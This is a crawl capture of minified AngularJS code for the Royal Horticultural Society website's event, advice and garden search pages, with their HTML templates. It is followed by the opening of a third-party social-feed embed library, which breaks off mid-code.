e.success(function(e,t,n,s){null==e||null==e.d||(a=e.d),i.resolve(a)}),e.error(function(e,t,n,s){i.reject(e)}),i.promise},this.spellCheck=function(e){var i=v.defer(),a=void 0,e=u({method:"POST",url:"/services/EventSearch.asmx/SpellCheck",dataType:"json",data:{value:e},headers:{"Content-Type":"application/json"}});return e.success(function(e,t,n,s){null==e||null==e.d||(a=e.d),i.resolve(a)}),e.error(function(e,t,n,s){i.reject(e)}),i.promise},this.getGardenEventsByVenue=function(){var i=v.defer(),a=void 0,e=u({method:"GET",url:"/services/EventSearch.asmx/GetGardenEventsByVenue",dataType:"json",data:{},headers:{"Content-Type":"application/json"}});return e.success(function(e,t,n,s){null==e||null==e.d||(a=e.d),i.resolve(a)}),e.error(function(e,t,n,s){i.reject(e)}),i.promise},this.getShowEvents=function(){var i=v.defer(),a=void 0,e=u({method:"GET",url:"/services/EventSearch.asmx/GetShowEvents",dataType:"json",data:{},headers:{"Content-Type":"application/json"}});return e.success(function(e,t,n,s){null==e||null==e.d||(a=e.d),i.resolve(a)}),e.error(function(e,t,n,s){i.reject(e)}),i.promise},this.getSubjects=function(){var i=v.defer(),a=void 0,e=u({method:"GET",url:"/services/EventSearch.asmx/GetSubjects",dataType:"json",data:{},headers:{"Content-Type":"application/json"}});return e.success(function(e,t,n,s){null==e||null==e.d||((a=e.d).push({Id:20006,Name:"Products"}),a.push({Id:20001,Name:"Plants"}),a.sort(function(e,t){return e.Name<t.Name?-1:e.Name>t.Name?1:0})),i.resolve(a)}),e.error(function(e,t,n,s){i.reject(e)}),i.promise},this.getSkillLevels=function(e){var i=v.defer(),a=void 0,t=u({method:"GET",url:"/services/EventSearch.asmx/GetSkillLevels",dataType:"json",data:{},headers:{"Content-Type":"application/json"}});return t.success(function(e,t,n,s){null==e||null==e.d||(a=e.d),i.resolve(a)}),t.error(function(e,t,n,s){i.reject(e)}),i.promise},this.getEventCategories=function(e){var i=v.defer(),a=void 0,t=u({method:"GET",url:"/services/EventSearch.asmx/GetEventCategories",dataType:"json",data:{},headers:{"Content-Type":"application/json"}});return t.success(function(e,t,n,s){null==e||null==e.d||(a=e.d),i.resolve(a)}),t.error(function(e,t,n,s){i.reject(e)}),i.promise},this.getEventFilterCategories=function(e){var i=v.defer(),a=void 0,t=u({method:"GET",url:"/services/EventSearch.asmx/GetEventFilterCategories",dataType:"json",data:{},headers:{"Content-Type":"application/json"}});return t.success(function(e,t,n,s){null==e||null==e.d||(a=e.d),i.resolve(a)}),t.error(function(e,t,n,s){i.reject(e)}),i.promise},this.getEventTypes=function(){var i=v.defer(),a=void 0,e=u({method:"GET",url:"/services/EventSearch.asmx/GetEventTypes",dataType:"json",data:{},headers:{"Content-Type":"application/json"}});return e.success(function(e,t,n,s){null==e||null==e.d||(a=e.d),i.resolve(a)}),e.error(function(e,t,n,s){i.reject(e)}),i.promise},this.getRegions=function(){var i=v.defer(),a=void 0,e=u({method:"GET",url:"/services/EventSearch.asmx/GetRegions",dataType:"json",data:{},headers:{"Content-Type":"application/json"}});return e.success(function(e,t,n,s){null==e||null==e.d||(a=e.d),i.resolve(a)}),e.error(function(e,t,n,s){i.reject(e)}),i.promise}}]),app.directive("thingsToDoNow",["utilitiesFactory",function(r){return{link:function(s,e,t,n){s.months=[],s.changeMonth=function(e){s.selectedMonth=e},s.renderHtml=r.renderHtml;var i=(new Date).getMonth(),a=0;angular.forEach(e.find("strong"),function(e,t){var n={name:$(e).text(),description:[]};0<$(e).next("ol").length&&0<$(e).next("ol").find("li").length&&angular.forEach($(e).next("ol").find("li"),function(e,t){n.description.push($(e).html())}),a==i&&(s.selectedMonth=n),a++,s.months.push(n)})}}}]),app.directive("gardensHubEvents",["EventService","$timeout",function(i,a){return{link:function(t,e,n,s){t.isGardenEventLoading=!0,t.init=function(){i.getGardenEventsByVenue().then(function(e){t.gardenEvents=e,a(function(){gridlistview.init(),owlCarousel(),easyTabs(),navbtn.init(),t.isGardenEventLoading=!1},300)}),t.harlowCarImg=n.harlowcarimg,t.harlowCarText=n.harlowcartext,t.harlowCarLink=n.harlowcarlink,t.hydeHallImg=n.hydehallimg,t.hydeHallText=n.hydehalltext,t.hydeHallLink=n.hydehalllink,t.rosemoorImg=n.rosemoorimg,t.rosemoorText=n.rosemoortext,t.rosemoorLink=n.rosemoorlink,t.wisleyImg=n.wisleylimg,t.wisleyText=n.wisleyltext,t.wisleyLink=n.wisleyllink,t.bridgeWaterImg=n.bridgewaterimg,t.bridgeWaterText=n.bridgewatertext,t.bridgeWaterLink=n.bridgewaterlink},t.getURL=function(e){var t="/shows-events/viewevent?EFID="+e.EventNumber+"&ESRC="+(e.IsCMSEvent?"CMS":"CRM");return""==e.EventInfoLink||null==e.EventInfoLink?t:e.EventInfoLink},t.init()},template:'<div ng-show="isGardenEventLoading || isGardenEventLoading==undefined"><div class="visible-loader topmargin bottommargin"></div></div><section class="ng-cloak" ng-hide="isGardenEventLoading"><div class="section"><div class="section__container"><h2 class="section__heading left u-m-r-3">RHS Gardens</h2><a href="/join" class="button button--highlight button--secondary button--small u-m-y-1"><span class="button__text">Free Access for RHS Members</span></a><div class="nav-btn-wrapper"><div class="nav-btn nav-btn--tabs js-nav-btn js-tab"><span class="nav-btn__label js-nav-btn-label">Choose an RHS Garden</span><ul class="nav-btn__list text-left"><li class="nav-btn__item"><a href="#Harlow-Carr" class="nav-btn__link">Harlow Carr <span>North Yorkshire</span></a></li><li class="nav-btn__item"><a href="#Hyde-Hall" class="nav-btn__link">Hyde Hall <span>Essex</span></a></li><li class="nav-btn__item"><a href="#Rosemoor" class="nav-btn__link">Rosemoor <span>Devon</span></a></li><li class="nav-btn__item js-tab-default"><a href="#Wisley" class="nav-btn__link">Wisley <span>Surrey</span></a></li><li class="nav-btn__item"><a href="#NewGarden" class="nav-btn__link">Bridgewater <span>Greater Manchester</span></a></li></ul></div></div></div></div></section><div id="Harlow-Carr"><div class="section section--band section--flush u-p-b-0"><div class="section__container"><div class="l-layout l-layout--basic topmargin-sm"><div class="l-module l-module--secondary"><div class="responsive-image"><img ng-src="{{harlowCarImg}}" alt="RHS Garden Harlow Carr"></div></div><div class="l-module l-module--primary"><h4>RHS Garden Harlow Carr</h4><p>{{harlowCarText}}</p><p><a target="_self" href="{{harlowCarLink}}" class="button button--p3 button--outline button--pill button--icon-arrow text-uppercase">Read More</a></p></div></div></div></div><div class="section"><div class="section__container"><div class="text-center topmargin"><a href="/gardens/harlow-carr/whats-on" target="_self" class="button button--p3 button--outline button--lg button--pill button--icon-arrow text-uppercase">See all events at Harlow Carr</a></div></div></div></div><div id="Hyde-Hall"><div class="section section--band section--flush u-p-b-0"><div class="section__container"><div class="l-layout l-layout--basic topmargin-sm"><div class="l-module l-module--secondary"><div class="responsive-image"><img ng-src="{{hydeHallImg}}" alt="RHS Garden Hyde Hall"></div></div><div class="l-module l-module--primary"><h4>RHS Garden Hyde Hall</h4><p>{{hydeHallText}}</p><p><a target="_self" href="{{hydeHallLink}}" class="button button--p3 button--outline button--pill button--icon-arrow text-uppercase">Read More</a></p></div></div></div></div><div class="section"><div class="section__container"><div class="text-center topmargin"><a href="/gardens/hyde-hall/whats-on" target="_self" class="button button--p3 button--outline button--lg button--pill button--icon-arrow text-uppercase">See all events at Hyde Hall</a></div></div></div></div><div id="Rosemoor"><div class="section section--band section--flush u-p-b-0"><div class="section__container"><div class="l-layout l-layout--basic topmargin-sm"><div class="l-module l-module--secondary"><div class="responsive-image"><img ng-src="{{rosemoorImg}}" alt="RHS Garden Rosemoor"></div></div><div class="l-module l-module--primary"><h4>RHS Garden Rosemoor</h4><p>{{rosemoorText}}</p><p><a target="_self" href="{{rosemoorLink}}" class="button button--p3 button--outline button--pill button--icon-arrow text-uppercase">Read More</a></p></div></div></div></div><div class="section"><div class="section__container"><div class="text-center topmargin"><a href="/gardens/rosemoor/whats-on" target="_self" class="button button--p3 button--outline button--lg button--pill button--icon-arrow text-uppercase">See all events at Rosemoor</a></div></div></div></div><div id="Wisley"><div class="section section--band section--flush u-p-b-0"><div class="section__container"><div class="l-layout l-layout--basic topmargin-sm"><div class="l-module l-module--secondary"><div class="responsive-image"><img ng-src="{{wisleyImg}}" alt="RHS Garden Wisley"></div></div><div class="l-module l-module--primary"><h4>RHS Garden Wisley</h4><p>{{wisleyText}}</p><p><a target="_self" href="{{wisleyLink}}" class="button button--p3 button--outline button--pill button--icon-arrow text-uppercase">Read More</a></p></div></div></div></div><div class="section"><div class="section__container"><div class="text-center topmargin"><a href="/gardens/wisley/whats-on" target="_self" class="button button--p3 button--outline button--lg button--pill button--icon-arrow text-uppercase">See all events at Wisley</a></div></div></div></div><div id="NewGarden"><div class="section section--band section--flush u-p-b-0"><div class="section__container"><div class="l-layout l-layout--basic topmargin-sm"><div class="l-module l-module--secondary"><div class="responsive-image"><img ng-src="{{bridgeWaterImg}}" alt="RHS Garden Bridgewater"></div></div><div class="l-module l-module--primary"><h4>RHS Garden Bridgewater</h4><p>{{bridgeWaterText}}</p><p><a target="_self" href="{{bridgeWaterLink}}" class="button button--p3 button--outline button--pill button--icon-arrow text-uppercase">Read More</a></p></div></div></div></div><div class="section"><div class="section__container"><div class="text-center topmargin"><a href="/gardens/bridgewater/whats-on" target="_self" class="button button--p3 button--outline button--lg button--pill button--icon-arrow text-uppercase">See all events at Bridgewater</a></div></div></div></div>'}}]),app.directive("showsHubEvents",["EventService","utilitiesFactory","$timeout",function(i,a,e){return{link:function(t,e,n,s){t.showGarden=!1,t.isShowEventsLoading=!0,t.renderHtml=a.renderHtml,t.init=function(){i.getShowEvents().then(function(e){angular.forEach(e.shows,function(e,t){e.EventImageThumb=e.EventImageThumb.replace("~",""),e.EventImageThumb=a.getLocation(e.EventImageThumb).pathname+"?width=400"}),angular.forEach(e.gardens,function(e,t){e.EventImageThumb=e.EventImageThumb.replace("~",""),e.EventImageThumb=a.getLocation(e.EventImageThumb).pathname+"?width=400"}),t.showEvents=e,t.isShowEventsLoading=!1,gridToggle(),navbtn.init()})},t.truncateText=a.truncateText,t.getURL=function(e){var t="/shows-events/viewevent?EFID="+e.EventNumber+"&ESRC="+(e.IsCMSEvent?"CMS":"CRM");return""===e.EventInfoLink||null==e.EventInfoLink?t:e.EventInfoLink},t.init()},template:'<div ng-show="isShowEventsLoading || isShowEventsLoading==undefined"><div class="visible-loader topmargin bottommargin"></div></div><section class="section ng-cloak" ng-hide="isShowEventsLoading"><div class="section__container"><div class="nav-btn-wrapper"><div class="nav-btn js-nav-btn"><span class="nav-btn__label js-nav-btn-label">Select an option</span><ul class="nav-btn__list"><li class="nav-btn__item"><a ng-click="showGarden=false" href="#" ng-class="{\'active\':!showGarden}" class="nav-btn__link active">RHS Shows</a></li><li class="nav-btn__item"><a ng-click="showGarden=true" href="#" ng-class="{\'active\':showGarden}" class="nav-btn__link">Garden Events</a></li></ul></div></div><h5 class="h5--medium keyline keyline--right keyline--thick">Now Displaying</h5><div class="l-row"><div class="l-col-md-9 l-col-lg-10"><div class="l-module"><h2 class="section__heading u-m-r-3 left" ng-hide="showGarden">RHS Flower Shows</h2><h2 class="section__heading u-m-r-3 left" ng-show="showGarden">Garden Events</h2><a href="/join" target="_self" class="button button--highlight button--secondary button--small"><span class="button__text">Reduced Ticket Prices for RHS Members</span></a></div></div><div class="l-col-md-3 l-col-lg-2"><div class="l-module text-right"><a href="#" class="gl-view__icon gl-view__icon--grid gl-view__icon--active js-gl-view__icon-grid"><svg><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="../../assets/styles/f2/web/assets/svg/icons/icons.svg#icon-grid"></use></svg></a> <a href="#" class="gl-view__icon gl-view__icon--list js-gl-view__icon-list"><svg><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="../../assets/styles/f2/web/assets/svg/icons/icons.svg#icon-list"></use></svg></a></div></div></div><ul class="gl-view gl-view--shows js-gl-view clear" ng-hide="showGarden"><li class="gl-view__col" ng-repeat="item in showEvents.shows"><div class="gl-view__item"><div class="gl-view__container u-faux-block-link"><div class="gl-view__media"><div class="gl-view__image-container responsive-image responsive-image--3x2"><img ng-src="{{item.EventImageThumb}}" alt="{{item.Name}}" class="gl-view__image"></div></div><div class="gl-view__content gl-view__content--grid"><div class="gl-view__content__col-1"><div class="gl-view__content__item-1"><h5 class="label" ng-hide="item.TopBanner==undefined">{{item.TopBanner}}</h5><h4 class="gl-view__title">{{item.Name}}</h4></div><div class="gl-view__content__item-2"><p data-ng-bind-html="renderHtml(truncateText(item.LongEventDescription,96))"></p></div></div><div class="gl-view__content__col-2"><div class="gl-view__content__item-3"><div class="gl-view__attributes"><ul class="fa-ul"><li><i class="fa-li far fa-calendar-alt"></i>{{item.StartDate.DateWCF("d mmm, yyyy")}} - {{item.EndDate.DateWCF("d mmm, yyyy")}}</li><li><i class="fa-li fas fa-map-marker-alt"></i>{{item.ShowsLocation}}</li></ul></div></div></div><div class="gl-view__content__col-3"><div class="gl-view__content__item-5"><a ng-show="item.ShowsBookingLink!=undefined" href="{{item.ShowsBookingLink}}" target="_blank" class="button button--secondary button--small"><span class="button__text">Buy tickets</span> <span class="button__icon button__icon--right"></span></a> <a href="{{getURL(item)}}" target="_self" class="button button--text button--small"><span class="button__text">More info</span> <span class="button__icon button__icon--right"></span></a></div></div></div><a target="_self" href="{{getURL(item)}}" class="u-faux-block-link__overlay">{{item.Name}}</a></div></div></li></ul><ul class="gl-view gl-view--shows js-gl-view clear" ng-show="showGarden"><li class="gl-view__col" ng-repeat="item in showEvents.gardens"><div class="gl-view__item"><div class="gl-view__container u-faux-block-link"><div class="gl-view__media"><div class="gl-view__image-container responsive-image responsive-image--3x2"><p ng-hide="item.BottomBanner==undefined" class="image-overlay image-overlay--bottom text-center"><span>{{item.BottomBanner}}</span></p><img ng-src="{{item.EventImageThumb}}" alt="{{item.Name}}" class="gl-view__image"></div></div><div class="gl-view__content gl-view__content--grid"><div class="gl-view__content__col-1"><div class="gl-view__content__item-1"><h5 class="label" ng-hide="item.TopBanner==undefined">{{item.TopBanner}}</h5><h4 class="gl-view__title">{{item.Name}}</h4></div><div class="gl-view__content__item-2"><p data-ng-bind-html="renderHtml(truncateText(item.LongEventDescription,96))"></p></div></div><div class="gl-view__content__col-2"><div class="gl-view__content__item-3"><div class="gl-view__attributes"><ul class="fa-ul"><li><i class="fa-li far fa-calendar-alt"></i>{{item.StartDate.DateWCF("d mmm, yyyy")}} - {{item.EndDate.DateWCF("d mmm, yyyy")}}</li><li><i class="fa-li fas fa-map-marker-alt"></i>{{item.ShowsLocation}}</li></ul></div></div></div><div class="gl-view__content__col-3"><div class="gl-view__content__item-5"><a ng-show="item.ShowsBookingLink!=undefined" target="_blank" href="{{item.ShowsBookingLink}}" class="button button--secondary button--small"><span class="button__text">Buy tickets</span> <span class="button__icon button__icon--right"></span></a> <a target="_self" href="{{getURL(item)}}" class="button button--text button--small"><span class="button__text">More info</span> <span class="button__icon button__icon--right"></span></a></div></div></div><a target="_self" href="{{getURL(item)}}" class="u-faux-block-link__overlay">{{item.Name}}</a></div></div></li></ul><div class="text-center"><a href="/shows-events/event-search" target="_self" class="button button--text"><span class="button__text">Show more</span> <span class="button__icon button__icon--right"></span></a></div></div></section>'}}]),app.directive("heroSearch",["utilitiesFactory",function(e){return function(t,e,n){e.find("button").bind("click",function(e){t.changed(),e.preventDefault()}),t.changed=function(){var e="",e=null==t.searchValue||""==t.searchValue||"Enter keyword(s)"==t.searchValue?(t.searchValue="",t.searchUrl=n.searchurl,n.searchurl.replace(t.searchUrl.split("?").pop().trim(),"")):n.searchurl.replace("{0}",encodeURIComponent(t.searchValue));void 0!==t.searchFreeAccessFlag&&!0===t.searchFreeAccessFlag&&(e+="&searchFreeAccessFlag=1"),window.location.href=e}}}]),app.directive("tabbedWidget",["utilitiesFactory","$timeout",function(e,u){return function(n,e,t){var s=e.find("table thead th");if(n.data=[],n.setSelected=function(e){for(var t=0;t<n.data.length;t++)n.data[t].selected=!1;e.selected=!0},0<s.length){s=e.find("table thead th");for(i=0;i<s.length;i++)n.data.push({id:i,selected:!1,label:$(s[i]).text().trim(),items:[]});s.length;var a=e.find("table tbody tr");for(i=0;i<a.length;i++){var r=$(a[i]).find("td");for(x=0;x<r.length;x++){var o=n.data[x],l=$(r[x]).text().trim(),c=$(r[x]).find("img").attr("src"),d=$(r[x]).find("a").attr("href");null!=l&&""!=l&&o.items.push({img:c,link:d,label:$(r[x]).text().trim()})}n.data[0].selected=!0}}u(function(){$(e).find(".nav-btn__item").click(function(e){e.preventDefault()})},1e3)}}]),app.directive("hubAdviceProfiles",["$http","$q","$timeout","utilitiesFactory",function(n,s,o,l){return function(r,e,t){r.profiles=[],r.init=function(){r.ids=""===e.find("input[type=hidden]").val()?{}:JSON.parse(e.find("input[type=hidden]").val()),r.idList=r.concatArray(r.ids.popularProfiles,r.ids.monthProfiles),r.idList=r.concatArray(r.idList,r.ids.problemsProfiles),r.idList=r.concatArray(r.idList,r.ids.careProfiles),r.idList=r.concatArray(r.idList,r.ids.gyoProfiles),r.idList=r.concatArray(r.idList,r.ids.designProfiles),r.getDocs()},r.concatArray=function(e,t){return null!=e&&null!=t?e.concat(t):null==e&&null!=t||null==t&&null!=e?t:void 0},r.getDocs=function(){var i=s.defer(),a=void 0;if(r.idList.length<0)return r.profiles.popularProfiles=[],r.ids.popularProfiles=[],r.profiles.monthProfiles=[],r.ids.monthProfiles=[],r.profiles.problemsProfiles=[],r.ids.problemsProfiles=[],r.profiles.careProfiles=[],r.ids.careProfiles=[],r.profiles.gyoProfiles=[],r.ids.gyoProfiles=[],r.profiles.designProfiles=[],void(r.ids.designProfiles=[]);var e=n({method:"POST",url:"/services/advicesearch.asmx/GetDocuments",dataType:"json",data:{ids:r.idList},headers:{"Content-Type":"application/json"}});return e.success(function(e,t,n,s){null==e||null==e.d||(a=(a=e.d).map(function(e,t){var n="";null!=e.Images&&0<e.Images.length&&(n="~"===e.Images[0].ImagePath[0]?(n=e.Images[0].ImagePath.replace("~",""),l.getLocation(n).pathname+"?width=200"):(e.Images[0].ImagePath[0],e.Images[0].ImagePath));e={name:e.NameUnFormatted,email:"Profile type: video",image:n,id:e.Id,Url:e.Url};return e._lowername=e.name.toLowerCase(),e}),null!=r.ids.popularProfiles&&0<r.ids.popularProfiles.length?r.profiles.popularProfiles=$.grep(a,function(e,t){return-1!==r.ids.popularProfiles.indexOf(e.id)}):(r.profiles.popularProfiles=[],r.ids.popularProfiles=[]),null!=r.ids.monthProfiles&&0<r.ids.monthProfiles.length?r.profiles.monthProfiles=$.grep(a,function(e,t){return-1!=r.ids.monthProfiles.indexOf(e.id)}):(r.profiles.monthProfiles=[],r.ids.monthProfiles=[]),null!=r.ids.problemsProfiles&&0<r.ids.problemsProfiles.length?r.profiles.problemsProfiles=$.grep(a,function(e,t){return-1!=r.ids.problemsProfiles.indexOf(e.id)}):(r.profiles.problemsProfiles=[],r.ids.problemsProfiles=[]),null!=r.ids.careProfiles&&0<r.ids.careProfiles.length?r.profiles.careProfiles=$.grep(a,function(e,t){return-1!=r.ids.careProfiles.indexOf(e.id)}):(r.profiles.careProfiles=[],r.ids.careProfiles=[]),null!=r.ids.gyoProfiles&&0<r.ids.gyoProfiles.length?r.profiles.gyoProfiles=$.grep(a,function(e,t){return-1!=r.ids.gyoProfiles.indexOf(e.id)}):(r.profiles.gyoProfiles=[],r.ids.gyoProfiles=[]),null!=r.ids.designProfiles&&0<r.ids.designProfiles.length?r.profiles.designProfiles=$.grep(a,function(e,t){return-1!=r.ids.designProfiles.indexOf(e.id)}):(r.profiles.designProfiles=[],r.ids.designProfiles=[]),o(function(){easyTabs(".advice-profiles .js-tab",".advice-profiles .js-nav-subtab")},1e3)),i.resolve(a)}),e.error(function(e,t,n,s){i.reject(e)}),i.promise},r.init()}}]),app.directive("autoComplete",["$http","AdviceService","EventService","GardenService",function(e,t,n,s){return{link:function(e,t,n,s){}}}]),String.prototype.DateWCF=function(e){return new Date(parseInt(this.match(/\/Date\(([-0-9]+)(?:.*)\)\//)[1])).format(e)},app.service("AdviceService",["$http","$q",function(l,c){this.searchAdvice=function(e,t,n,s,i,a){var r=c.defer(),o=void 0,a=l({method:"POST",url:"/services/advicesearch.asmx/Search",dataType:"json",data:{facets:e,startFrom:t,pageSize:n,sort:s,sortReverse:i,sortGeoDistance:a},headers:{"Content-Type":"application/json"}});return a.success(function(e,t,n,s){null==e||null==e.d||(o=e.d),r.resolve(o)}),a.error(function(e,t,n,s){r.reject(e)}),r.promise},this.suggest=function(e){var i=c.defer(),a=void 0,e=l({method:"POST",url:"/api/advice/Search",dataType:"json",data:{StartFrom:"0",PageSize:"10",Types:"0",Keywords:e},headers:{"Content-Type":"application/json"}});return e.success(function(e,t,n,s){null==e||null==e.hits||(a=e.hits),i.resolve(a)}),e.error(function(e,t,n,s){i.reject(e)}),i.promise},this.spellCheck=function(e){var i=c.defer(),a=void 0,e=l({method:"POST",url:"/services/advicesearch.asmx/SpellCheck",dataType:"json",data:{value:e},headers:{"Content-Type":"application/json"}});return e.success(function(e,t,n,s){null==e||null==e.d||(a=e.d),i.resolve(a)}),e.error(function(e,t,n,s){i.reject(e)}),i.promise},this.getSubjects=function(){var i=c.defer(),a=void 0,e=l({method:"GET",url:"/services/advicesearch.asmx/GetSubjects",dataType:"json",data:{},headers:{"Content-Type":"application/json"}});return e.success(function(e,t,n,s){null==e||null==e.d||((a=e.d).push({Id:20006,Name:"Products"}),a.push({Id:20001,Name:"Plants"}),a.sort(function(e,t){return e.Name<t.Name?-1:e.Name>t.Name?1:0})),i.resolve(a)}),e.error(function(e,t,n,s){i.reject(e)}),i.promise},this.getTopics=function(e){var i=c.defer(),a=void 0,e=l({method:"POST",url:"/services/advicesearch.asmx/GetTopics",dataType:"json",data:{subjectId:e},headers:{"Content-Type":"application/json"}});return e.success(function(e,t,n,s){null==e||null==e.d||(a=e.d),i.resolve(a)}),e.error(function(e,t,n,s){i.reject(e)}),i.promise},this.getMonths=function(){var i=c.defer(),a=void 0,e=l({method:"GET",url:"/services/advicesearch.asmx/GetMonths",dataType:"json",data:{},headers:{"Content-Type":"application/json"}});return e.success(function(e,t,n,s){null==e||null==e.d||(a=e.d),i.resolve(a)}),e.error(function(e,t,n,s){i.reject(e)}),i.promise},this.getVegTypes=function(){var i=c.defer(),a=void 0,e=l({method:"GET",url:"/services/advicesearch.asmx/GetVegTypes",dataType:"json",data:{},headers:{"Content-Type":"application/json"}});return e.success(function(e,t,n,s){null==e||null==e.d||(a=e.d),i.resolve(a)}),e.error(function(e,t,n,s){i.reject(e)}),i.promise},this.getFruitTypes=function(){var i=c.defer(),a=void 0,e=l({method:"GET",url:"/services/advicesearch.asmx/GetFruitTypes",dataType:"json",data:{},headers:{"Content-Type":"application/json"}});return e.success(function(e,t,n,s){null==e||null==e.d||(a=e.d),i.resolve(a)}),e.error(function(e,t,n,s){i.reject(e)}),i.promise},this.getHerbTypes=function(){var i=c.defer(),a=void 0,e=l({method:"GET",url:"/services/advicesearch.asmx/GetHerbTypes",dataType:"json",data:{},headers:{"Content-Type":"application/json"}});return e.success(function(e,t,n,s){null==e||null==e.d||(a=e.d),i.resolve(a)}),e.error(function(e,t,n,s){i.reject(e)}),i.promise},this.getCategories=function(){var i=c.defer(),a=void 0,e=l({method:"GET",url:"/services/advicesearch.asmx/GetCategories",dataType:"json",data:{},headers:{"Content-Type":"application/json"}});return e.success(function(e,t,n,s){null==e||null==e.d||(a=e.d),i.resolve(a)}),e.error(function(e,t,n,s){i.reject(e)}),i.promise}}]),app.service("GardenService",["$http","$q",function(v,p){this.searchGardens=function(e,t,n,s,i,a,r,o,l,c){var d=p.defer(),u=void 0,c=v({method:"POST",url:"/services/gardensearch.asmx/Search",dataType:"json",data:{facets:e,startFrom:t,pageSize:n,sort:s,sortReverse:i,boundTopLeft:r,boundBottomRight:o,mapViewMode:a,gardenSearchType:l,sortGeoDistance:c},headers:{"Content-Type":"application/json"}});return c.success(function(e,t,n,s){null==e||null==e.d||(u=e.d),d.resolve(u)}),c.error(function(e,t,n,s){d.reject(e)}),d.promise},this.GetGardenPlantsOfInterest=function(){var i=p.defer(),a=void 0,e=v({method:"POST",url:"/services/gardensearch.asmx/GetGardenPlantsOfInterest",dataType:"json",data:{},headers:{"Content-Type":"application/json"}});return e.success(function(e,t,n,s){null==e||null==e.d||(a=e.d),i.resolve(a)}),e.error(function(e,t,n,s){i.reject(e)}),i.promise},this.GetGardenFeatures=function(){var i=p.defer(),a=void 0,e=v({method:"POST",url:"/services/gardensearch.asmx/GetGardenFeatures",dataType:"json",data:{},headers:{"Content-Type":"application/json"}});return e.success(function(e,t,n,s){null==e||null==e.d||(a=e.d),i.resolve(a)}),e.error(function(e,t,n,s){i.reject(e)}),i.promise},this.GetGardenFacilities=function(){var i=p.defer(),a=void 0,e=v({method:"POST",url:"/services/gardensearch.asmx/GetGardenFacilities",dataType:"json",data:{},headers:{"Content-Type":"application/json"}});return e.success(function(e,t,n,s){null==e||null==e.d||(a=e.d),i.resolve(a)}),e.error(function(e,t,n,s){i.reject(e)}),i.promise},this.GetGardenAdditionalInfo=function(){var i=p.defer(),a=void 0,e=v({method:"POST",url:"/services/gardensearch.asmx/GetGardenAdditionalInfo",dataType:"json",data:{},headers:{"Content-Type":"application/json"}});return e.success(function(e,t,n,s){null==e||null==e.d||(a=e.d),i.resolve(a)}),e.error(function(e,t,n,s){i.reject(e)}),i.promise},this.GetGardenDesigners=function(){var i=p.defer(),a=void 0,e=v({method:"POST",url:"/services/gardensearch.asmx/GetGardenDesigners",dataType:"json",data:{},headers:{"Content-Type":"application/json"}});return e.success(function(e,t,n,s){null==e||null==e.d||(a=e.d),i.resolve(a)}),e.error(function(e,t,n,s){i.reject(e)}),i.promise},this.GetRegions=function(){var i=p.defer(),a=void 0,e=v({method:"POST",url:"/services/gardensearch.asmx/GetGardenRegions",dataType:"json",data:{},headers:{"Content-Type":"application/json"}});return e.success(function(e,t,n,s){null==e||null==e.d||(a=e.d),i.resolve(a)}),e.error(function(e,t,n,s){i.reject(e)}),i.promise},this.GetMonths=function(){var i=p.defer(),a=void 0,e=v({method:"POST",url:"/services/gardensearch.asmx/GetMonths",dataType:"json",data:{},headers:{"Content-Type":"application/json"}});return e.success(function(e,t,n,s){null==e||null==e.d||(a=e.d),i.resolve(a)}),e.error(function(e,t,n,s){i.reject(e)}),i.promise},this.spellCheck=function(e){var i=p.defer(),a=void 0,e=v({method:"POST",url:"/services/gardensearch.asmx/SpellCheck",dataType:"json",data:{value:e},headers:{"Content-Type":"application/json"}});return e.success(function(e,t,n,s){null==e||null==e.d||(a=e.d),i.resolve(a)}),e.error(function(e,t,n,s){i.reject(e)}),i.promise},this.suggest=function(e){var i=p.defer(),a=void 0,e=v({method:"POST",url:"/services/gardensearch.asmx/Suggest",dataType:"json",data:{value:e},headers:{"Content-Type":"application/json"}});return e.success(function(e,t,n,s){null==e||null==e.d||(a=e.d),i.resolve(a)}),e.error(function(e,t,n,s){i.reject(e)}),i.promise}}]);

--- FILE ---
content_type: application/javascript
request_url: https://cdn.curator.io/4.0/js/curator.embed.min.js
body_size: 59362
content:
!function(root,factory){var Curator=function(){!function(window){var Zepto=function(){function type(obj){return null==obj?String(obj):class2type[toString.call(obj)]||"object"}function isFunction(value){return"function"==type(value)}function isWindow(obj){return null!=obj&&obj==obj.window}function isDocument(obj){return null!=obj&&obj.nodeType==obj.DOCUMENT_NODE}function isObject(obj){return"object"==type(obj)}function isPlainObject(obj){return isObject(obj)&&!isWindow(obj)&&Object.getPrototypeOf(obj)==Object.prototype}function likeArray(obj){var length=!!obj&&"length"in obj&&obj.length,type=$.type(obj);return"function"!=type&&!isWindow(obj)&&("array"==type||0===length||"number"==typeof length&&length>0&&length-1 in obj)}function compact(array){return filter.call(array,function(item){return null!=item})}function flatten(array){return array.length>0?$.fn.concat.apply([],array):array}function dasherize(str){return str.replace(/::/g,"/").replace(/([A-Z]+)([A-Z][a-z])/g,"$1_$2").replace(/([a-z\d])([A-Z])/g,"$1_$2").replace(/_/g,"-").toLowerCase()}function classRE(name){return name in classCache?classCache[name]:classCache[name]=new RegExp("(^|\\s)"+name+"(\\s|$)")}function maybeAddPx(name,value){return"number"!=typeof value||cssNumber[dasherize(name)]?value:value+"px"}function defaultDisplay(nodeName){var element,display;return elementDisplay[nodeName]||(element=document.createElement(nodeName),document.body.appendChild(element),display=getComputedStyle(element,"").getPropertyValue("display"),element.parentNode.removeChild(element),"none"==display&&(display="block"),elementDisplay[nodeName]=display),elementDisplay[nodeName]}function children(element){return"children"in element?slice.call(element.children):$.map(element.childNodes,function(node){if(1==node.nodeType)return node})}function Z(dom,selector){var i,len=dom?dom.length:0;for(i=0;i<len;i++)this[i]=dom[i];this.length=len,this.selector=selector||""}function extend(target,source,deep){for(key in source)deep&&(isPlainObject(source[key])||isArray(source[key]))?(isPlainObject(source[key])&&!isPlainObject(target[key])&&(target[key]={}),isArray(source[key])&&!isArray(target[key])&&(target[key]=[]),extend(target[key],source[key],deep)):source[key]!==undefined&&(target[key]=source[key])}function filtered(nodes,selector){return null==selector?$(nodes):$(nodes).filter(selector)}function funcArg(context,arg,idx,payload){return isFunction(arg)?arg.call(context,idx,payload):arg}function setAttribute(node,name,value){null==value?node.removeAttribute(name):node.setAttribute(name,value)}function className(node,value){var klass=node.className||"",svg=klass&&klass.baseVal!==undefined;if(value===undefined)return svg?klass.baseVal:klass;svg?klass.baseVal=value:node.className=value}function deserializeValue(value){try{return value?"true"==value||"false"!=value&&("null"==value?null:+value+""==value?+value:/^[\[\{]/.test(value)?$.parseJSON(value):value):value}catch(e){return value}}function traverseNode(node,fun){fun(node);for(var 